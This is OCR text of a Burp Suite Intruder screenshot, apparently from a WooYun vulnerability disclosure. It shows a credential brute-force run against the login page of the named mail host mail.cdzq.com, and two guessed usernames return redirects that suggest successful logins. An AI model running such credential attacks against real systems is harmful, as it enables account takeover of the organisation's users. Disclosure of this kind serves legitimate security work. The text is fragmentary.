 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
50 zhangying 302 534
46 lihui 302 535
0 200 2323 baseline request
1 wangwei 200 2323
9 zhangjun 200 2323
2 zhangwei 200 2323
12 zhangjian 200 2323
3 liwei 200 2323
14 zhangli 200 2323
16 wangjing 200 2323
18 wangyong 200 2323
20 liyan 200 2323
22 wanghui 200 2323
25 lijiang 200 2323
request response
raw params headers hex
POST /login.php?vid=1442238130 HTTP/1.1
Host: mail.cdzq.com
Proxy-Connection: keep-alive
Content-Length: 373
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
+ < > 0 matches
9678 of 100000
www.wooyun.org